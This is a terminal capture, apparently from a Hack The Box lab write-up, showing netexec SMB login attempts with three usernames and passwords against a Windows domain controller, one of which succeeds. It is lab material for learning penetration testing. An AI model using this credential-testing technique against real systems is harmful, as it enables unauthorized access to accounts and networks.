 ┌─[axk8@kali2708]─[~/CTF/HTB/Administrator]
└─$ nxc smb administrator.htb -u alexander -p UrkIbagoxMyUGw0aPlj9B0AXSea4Sw
SMB 10.129.90.173 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True)
SMB 10.129.90.173 445 DC [-] administrator.htb\alexander:UrkIbagoxMyUGw0aPlj9B0AXSea4Sw STATUS_LOGON_FAILURE
┌─[axk8@kali2708]─[~/CTF/HTB/Administrator]
└─$ nxc smb administrator.htb -u emma -p WwANQWnmJnGV07WQN8bMS7FMAbjNur
SMB 10.129.90.173 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True)
SMB 10.129.90.173 445 DC [-] administrator.htb\emma:WwANQWnmJnGV07WQN8bMS7FMAbjNur STATUS_LOGON_FAILURE
┌─[axk8@kali2708]─[~/CTF/HTB/Administrator]
└─$ nxc smb administrator.htb -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb
SMB 10.129.90.173 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True)
SMB 10.129.90.173 445 DC [+] administrator.htb\emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb
┌─[axk8@kali2708]─[~/CTF/HTB/Administrator]
└─$